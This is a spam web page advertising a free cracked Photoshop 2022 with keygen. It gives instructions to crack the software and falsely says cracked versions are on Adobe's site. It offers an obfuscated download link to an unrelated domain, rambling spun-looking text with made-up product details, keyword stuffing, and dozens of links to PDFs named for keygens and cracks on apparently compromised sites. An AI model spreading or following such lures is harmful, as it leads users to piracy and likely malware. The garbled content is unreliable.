## **Download free Photoshop 2022 (Version 23.0) Full Version Windows {{ lAtest release }} 2022**

Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the onscreen instructions. Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. If you need a crack for the latest version of the software, you can go to the official Adobe website and you should be able to find a cracked version. Once you have the crack, open the file and follow the instructions to apply the crack. Once the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop.

## **[Download File](http://find24hs.com/advisory/hwang?UGhvdG9zaG9wIDIwMjIgKFZlcnNpb24gMjMuMCkUGh=ZG93bmxvYWR8VmM4TXpsMFpIeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA&argyria=batterboards.yesturday)**

I want to keep things simple ― and then complicate them again. I want to give you a fast and efficient way to do the things you'll want to do. I want you to be able to work as fast as possible and, at the same time, to get your work done quicker. I've always believed that, for me, the ideal workflow consists of a back to basics approach: I like to get into Photoshop when I'm creating because I like to do things as fast as possible, usually on a single layer. I do, however, want to have a number of options. Also, knowing which of the Styles is active is important. I like to have something to fall back on. This explains why, for example, I don't want to use the Selective Color or Gradient Overlay options very often (I certainly don't want to use a gradient overlay to get rid of something that I've changed since the object actually had the gradient applied). I'd also like there to be Print & Export options. To get to the good stuff, I'll start importing one file directly. If you click Open on the file browser, it will be automatically opened as a new document. A window will open allowing you to import the image. Now select Adobe Photoshop Sketch from the file & folder browser. Don't worry about the Objects group. That'll be discussed shortly. We want to have decent in-place editing, editing in an image that looks natural, so it is important to swivel our screen slightly in order to see the right part of the image being edited. Also, it is useful to turn the Snap on & Lock to Grid on, so that we have some initial guidance. Because of the resolution, the initial lines are quite narrow, but the image looks sharp. If necessary, you can zoom in. You can also rotate the image, so you can be sure it is perfectly aligned with the grid.

## **Download Photoshop 2022 (Version 23.0)Registration Code Activation Code With Keygen For PC X64 {{ finaL version }} 2023**

A new year brings new updates to Photoshop and also to Lightroom. The upgrades to Photoshop and Lightroom are certainly welcomed, and the variety present in Lightroom is also appreciated – in case you're using both apps, the use of Lightroom and Photoshop could become a tedious exercise. The new Lightroom update will bring the ability to organize directly from macOS, Windows, and iOS, as well as the company's other digital imaging tools, such as Bridge. The update also adds RAW support to the mobile camera app, and expands the speed of workflow. For those using Android devices, Lightroom mobile is also improving with a new rotate crop tool to allow the user to rotate photos in any angle desired. For those looking to free up space, intelligent and reliable autooptimization in Lightroom will save you some time perfecting your images. If you would like to learn more about Lightroom then you can click the link here to begin with or click the link here to sign up with a free trial. If you're looking for advanced editing features, Adobe Photoshop is definitely going to be your top choice. Not only do you get access to every tool they've created, but Adobe has put a lot of thought into the direction that can help you become a better photographer as well. Once you reach the advanced editing, you'll have complete access to a ton of cool features that can make your photos look incredibly sharp. Highly interactive 3D tools like the Puppet Warp, Liquify, and Warp effects can help you remedy lighting issues or give textured designs to photos that are otherwise lacking, while tools like Content-Aware Fill can make your photos look like they were never taken with a smartphone in the first place. e3d0a04c9c

## **Photoshop 2022 (Version 23.0) Download free With Keygen 2023**

It is easy to group the tools into sets, especially when you have already used their respective tools in order to create the desired effects. However, the new user interface is hard to master. If you simply need to edit an image or create your first layout, then the new version is the right choice. However, if you constantly update your designs, then stick with the old version. The Photoshop XML file format is the generally accepted file format for Photoshop. All of the plug-ins that require an XML file are available in this format. Photoshop has also provided a set of plug-ins that used to be available for the old versions, but now does not require Photoshop. Such plug-ins are known as XML plug-ins. Transferring such files to other versions needs the third party plug-ins Adobe Photoshop CS6 is one of the most used and best photo editing software in the market. The set of sophisticated tools and features is standard in most of the software packages available on the market. Amongst others, it has a very good color correcting tool, which is great for making your photos look better. It also has the ability to provide different toning options to enhance your images. The most prominent feature of this software is the ability to blend images. Although, it also allows a user to edit and preserve the content of one single image. The blending modes inside Photoshop allow users to change an entire image without the need to interpolate and correct each part separately. Ad hoc correction of a single image can happen with the use of Photoshop's other tools. Besides, it can be used to straighten, add effects, convert and crop an image as well.

adobe photoshop cc lite 32 bit download photoshop download for windows 10 free download adobe photoshop 7.0 download for pc free download adobe photoshop 7.0 free download with key full version for pc free download software adobe photoshop 7.0 download for pc windows 10 64 bit free download download adobe photoshop cs6 for pc free download adobe photoshop latest version download for pc free download adobe photoshop 7.0 download for windows 7 free download how to download adobe photoshop 7.0 free download in windows 7 adobe photoshop free download for windows 7 free download

Photoshop Elements is a handy and free introduction to the world of professional-grade image editing. Even the absolute beginner can get a long way with Elements. It includes basic retouching tools that make basic fixes and enhancements easy. It's also packed with different effects that will allow users to bring their colors, shadows, and effects to life. Photoshop Elements is a great introduction to the world of Photoshop. If you're serious about taking your edits to the next level, but don't want to spend countless hours learning how to use Photoshop, Photoshop Elements might be ideal. It includes many of the popular features found in Photoshop, but with the same features and tools in a more accessible package. Photoshop can be a challenging program to learn, which is why Adobe introduced Photoshop Elements. Not only does it provide the tools to create, manage and protect your photos, it also provides the same powerful editing tools found in the full-version of Photoshop. Adobe Photoshop Elements is a great way for nonprofessional users to get started with Photoshop. Many of the tools that make the iPhone and other touchscreen devices so popular are available in Elements. Plus, it holds the same amount of tutorials and learning resources as the fullversion of Photoshop. Photoshop is an award-winning, powerful and creative image editing and design application. It's privacy options and object select tools are the best in the business, and the selection tool and remove background features are easy to learn and use. There's also a huge

amount of content-aware fill capabilities.

Photoshop is a powerful and popular tool for many uses, including photo editing, creating logos, illustrations, and 3D designs. It is available on desktop computers as well as on mobile devices. After activating the CS6 trial, you can purchase the Standard, Extended, or Creative Cloud (\$9.00 per month or \$110.00 for a full year) subscription. As part of the Creative Cloud, Adobe Photoshop CC is the world's leading creative software. It is an extensive digital asset management tool, as well as a powerful creative tool for photographers and photographers, digital artists, graphic designers, illustrators, and creative professionals who work in the fields of graphic design production, animation, video, motion graphics, broadcast, motion design, graphics editing, and film production. Adobe RapidEye software, the industry's most popular panoramic stitching tool, was designed to acquire stunning professional-quality panoramas in a matter of moments. With RapidEye Portable, you can take your panoramas with you anywhere you go. RapidEye Portable includes a suite of image editing functions that enable you to work quickly and with speed and accuracy. From GeoTagger, an important feature that creates a map of the environment included in each remoteoperated-lens (ROL) image, to advanced face-detection technology, RapidEye Portable's powerful image-processing tools are the most advanced in the world. Adobe Kuler is an exciting creative tool that allows you to customize the appearance of your desktop, frame your images in classic black, white, and sepia, and arrange colors in different themes. Photoshop CC and Photoshop Elements are included in the Creative Cloud, an online subscription service that gives you unlimited access to all of the software in this book.



Photoshop has a long, distinguished history, similar to that of some of the other "big five" graphics design programs. It has been continually updated with new features, and it continues to lead the way in professionally used image editing software. Photoshop continues to evolve in today's webstorming world. It is the premier workspace to create, manipulate, style, and output images and graphics, whether you are a graphic designer, photographer, illustrator, or web strategist. For designers and photo and illustration enthusiasts, Photoshop is the only piece of image software that can do it all. However, the need to have a tripod, tripod head and other equipment, a good camera and integration software like Lightroom or Aperture, sufficient memory and storage space, and other prerequisites make it difficult for many designers to pick up this program, much less teach themselves how to use it. Plus, Photoshop can become enormously expensive, and not many companies will offer a good deal on this powerful program. So if Photoshop is for you, it's probably worth the investment, at least for now. Adobe Photoshop has been used in commercial and industrial design, communications, multimedia, and advertising applications for more than 20 years. With all

the tools needed for design, this software is an essential investment, and at public libraries or other institutions, it can also be a well-kept secret, though with the help of a knowledgeable professional you will be able to get the most out of this program.

[https://teamshepherdspain.es/wp-content/uploads/2023/01/Oil-Pastel-Brush-Photoshop-Download-BE](https://teamshepherdspain.es/wp-content/uploads/2023/01/Oil-Pastel-Brush-Photoshop-Download-BETTER.pdf) [TTER.pdf](https://teamshepherdspain.es/wp-content/uploads/2023/01/Oil-Pastel-Brush-Photoshop-Download-BETTER.pdf) <https://sweetangels.in/wp-content/uploads/2023/01/gasane.pdf> <https://520bhl.com/wp-content/uploads/2023/01/whaxan.pdf> <https://bmpads.com/2023/01/02/microsoft-photoshop-free-download-for-windows-10-better/> [https://dottoriitaliani.it/ultime-notizie/senza-categoria/adobe-photoshop-lightroom-download-bagas31](https://dottoriitaliani.it/ultime-notizie/senza-categoria/adobe-photoshop-lightroom-download-bagas31-fix/) [-fix/](https://dottoriitaliani.it/ultime-notizie/senza-categoria/adobe-photoshop-lightroom-download-bagas31-fix/) <https://genechavezphotography.com/wp-content/uploads/2023/01/giotober.pdf> <http://thirdwavegames.com/?p=3006> [https://btr-pen.com/wp-content/uploads/2023/01/Photoshop-2022-Version-232-With-Full-Keygen-202](https://btr-pen.com/wp-content/uploads/2023/01/Photoshop-2022-Version-232-With-Full-Keygen-2022.pdf) [2.pdf](https://btr-pen.com/wp-content/uploads/2023/01/Photoshop-2022-Version-232-With-Full-Keygen-2022.pdf) [https://www.holidays-bulgaria.com/wp-content/uploads/2023/01/airbrush-brush-photoshop-download](https://www.holidays-bulgaria.com/wp-content/uploads/2023/01/airbrush-brush-photoshop-download-install.pdf) [-install.pdf](https://www.holidays-bulgaria.com/wp-content/uploads/2023/01/airbrush-brush-photoshop-download-install.pdf) <https://educationcollege.info/background-hd-images-for-photoshop-download-install/> <https://specialneedsafrica.com/wp-content/uploads/2023/01/michval.pdf> [http://insna.info/photoshop-cc-2014-activation-code-with-keygen-license-keygen-for-mac-and-window](http://insna.info/photoshop-cc-2014-activation-code-with-keygen-license-keygen-for-mac-and-windows-3264bit-2022/) [s-3264bit-2022/](http://insna.info/photoshop-cc-2014-activation-code-with-keygen-license-keygen-for-mac-and-windows-3264bit-2022/) [https://nelsonescobar.site/adobe-photoshop-2020-version-21-download-with-registration-code-serial](https://nelsonescobar.site/adobe-photoshop-2020-version-21-download-with-registration-code-serial-key-x32-64-2022/)[key-x32-64-2022/](https://nelsonescobar.site/adobe-photoshop-2020-version-21-download-with-registration-code-serial-key-x32-64-2022/) [https://www.londonmohanagarbnp.org/2023/01/02/adobe-photoshop-cs6-oil-paint-filter-download-lin](https://www.londonmohanagarbnp.org/2023/01/02/adobe-photoshop-cs6-oil-paint-filter-download-link/) [k/](https://www.londonmohanagarbnp.org/2023/01/02/adobe-photoshop-cs6-oil-paint-filter-download-link/) <https://ekaterinaosipova.com/photoshop-trial-version-free-download-for-mac-verified/2023/01/02/> [https://www.planetneurodivergent.com/wp-content/uploads/2023/01/Adobe-Photoshop-70-Free-Down](https://www.planetneurodivergent.com/wp-content/uploads/2023/01/Adobe-Photoshop-70-Free-Download-Full-Version-For-Windows-7-VERIFIED.pdf) [load-Full-Version-For-Windows-7-VERIFIED.pdf](https://www.planetneurodivergent.com/wp-content/uploads/2023/01/Adobe-Photoshop-70-Free-Download-Full-Version-For-Windows-7-VERIFIED.pdf) [https://www.vikaybeauty.com/wp-content/uploads/2023/01/Adobe-Photoshop-Magic-Pro-Filter-Free-D](https://www.vikaybeauty.com/wp-content/uploads/2023/01/Adobe-Photoshop-Magic-Pro-Filter-Free-Download-TOP.pdf) [ownload-TOP.pdf](https://www.vikaybeauty.com/wp-content/uploads/2023/01/Adobe-Photoshop-Magic-Pro-Filter-Free-Download-TOP.pdf) <https://bodhirajabs.com/wp-content/uploads/2023/01/sandec.pdf> <https://fuerzasparavivir.com/wp-content/uploads/2023/01/nekedara.pdf> <https://esma.love/wp-content/uploads/2023/01/heaviv.pdf> [https://blessedtimony.com/wp-content/uploads/2023/01/Photoshop\\_2021\\_Version\\_2211.pdf](https://blessedtimony.com/wp-content/uploads/2023/01/Photoshop_2021_Version_2211.pdf) <https://thetraditionaltoyboxcompany.com/wp-content/uploads/2023/01/abryelmy.pdf> <http://mysleepanddreams.com/?p=39881> <https://katrinsteck.de/adobe-photoshop-c4-download-hot/> <https://seecurrents.com/wp-content/uploads/2023/01/Brush-Photoshop-Free-Download-TOP.pdf> <https://gamesine.com/wp-content/uploads/2023/01/ithwall.pdf> <https://republicannews.net/2023/01/02/cara-download-adobe-photoshop-untuk-laptop-top/> <https://www.riobrasilword.com/wp-content/uploads/2023/01/vygnanne.pdf> <https://lexcliq.com/photoshop-express-hacked-license-code-keygen-latest-release-2022/> [https://pieseutilajeagricole.com/wp-content/uploads/2023/01/Dot-Brushes-For-Photoshop-Free-Downl](https://pieseutilajeagricole.com/wp-content/uploads/2023/01/Dot-Brushes-For-Photoshop-Free-Download-Fix.pdf) [oad-Fix.pdf](https://pieseutilajeagricole.com/wp-content/uploads/2023/01/Dot-Brushes-For-Photoshop-Free-Download-Fix.pdf) <https://www.kona-heavylift.com/wp-content/uploads/2023/01/adeigna.pdf> <https://securetranscriptsolutions.com/wp-content/uploads/2023/01/warlaq.pdf> <https://www.mozideals.com/advert/windows-10-laptop-photoshop-download-link/> <https://magic-lamps.com/wp-content/uploads/2023/01/posineve.pdf> <https://edupedo.com/wp-content/uploads/2023/01/berwlar.pdf>

<https://aapanobadi.com/wp-content/uploads/2023/01/neeack.pdf> <https://canadianhandmadehub.com/wp-content/uploads/2023/01/havvene.pdf> [https://halletabi.com/wp-content/uploads/2023/01/Adobe-Photoshop-CC-2019-Version-20-Product-Ke](https://halletabi.com/wp-content/uploads/2023/01/Adobe-Photoshop-CC-2019-Version-20-Product-Key-For-PC-2023.pdf) [y-For-PC-2023.pdf](https://halletabi.com/wp-content/uploads/2023/01/Adobe-Photoshop-CC-2019-Version-20-Product-Key-For-PC-2023.pdf) <https://bodhirajabs.com/wp-content/uploads/2023/01/ozined.pdf> [http://wolontariusz.com/advert/download-free-adobe-photoshop-2021-version-22-0-0-crack-win-mac-x](http://wolontariusz.com/advert/download-free-adobe-photoshop-2021-version-22-0-0-crack-win-mac-x64-2023/) [64-2023/](http://wolontariusz.com/advert/download-free-adobe-photoshop-2021-version-22-0-0-crack-win-mac-x64-2023/)

Adobe Photoshop offers an intuitive, WYSIWYG working environment, making it easy for designers and photographers to create realistic effects using filters and blending modes while working in a standard, portable working environment. If you have a certain design in mind and are committed to a visual approach, Photoshop can help you achieve it. For example, if you're a photographer and want to add a vignette effect to a photo, begin with a basic photo editing tutorial and use Layer Masks to paint along the edges of a photo. Photoshop has become the top of the world. It is one of the best graphics software available. It is an ultimate tool that is designed and developed by a huge team of highly skilled Photoshop experts. It has vast number of features which will inspire you immensely. There are two versions of Photoshop which are widely known like; Photoshop and Photoshop Elements. While Photoshop is the perfect solution for users who want to do photo retouching, Photoshop Elements is the perfect solution for users who want to do photo retouching and do baby photos. It is the ideal choice for users for whom Photoshop elements is the perfect solution. This program helps to create baby photos, weddings, portraits, and other photography projects. There are many ways to learn to use Photoshop. Whether you just want to understand the basic functions of Photoshop and quickly be able to do all the things you need to do on a daily basis, or whether you are looking to get back into Photoshop after some years of not touching it, learning to use it will be well worth your while. This book will help you get going with Photoshop, step by step, by using actual working examples.